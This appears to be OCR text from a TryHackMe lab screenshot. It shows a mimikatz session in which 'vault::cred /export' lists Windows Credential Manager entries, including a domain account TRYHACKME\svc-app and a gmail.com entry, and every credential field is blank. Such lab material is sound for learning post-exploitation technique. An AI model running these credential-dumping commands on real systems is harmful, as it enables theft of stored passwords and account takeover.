 Hostname: WRK
mimikatz 2.2.0 x64 (oe.eo)
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # vault::cred /export
TargetName : WRK / <NULL>
UserName : TRYHACKME\svc-app
Comment : <NULL>
Type : 2 - domain_password
Persist : 3 - enterprise
Flags : 00000000
Credential :
Attributes : 0
TargetName : gmail.com / <NULL>
UserName : ElonTusk
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential :
Attributes : 0
TargetName : Domain:target=WRK / <NULL>
UserName : TRYHACKME\svc-app
Comment : <NULL>
Type : 2 - domain_password
Persist : 3 - enterprise
Flags : 00000000
Credential :
Attributes : 0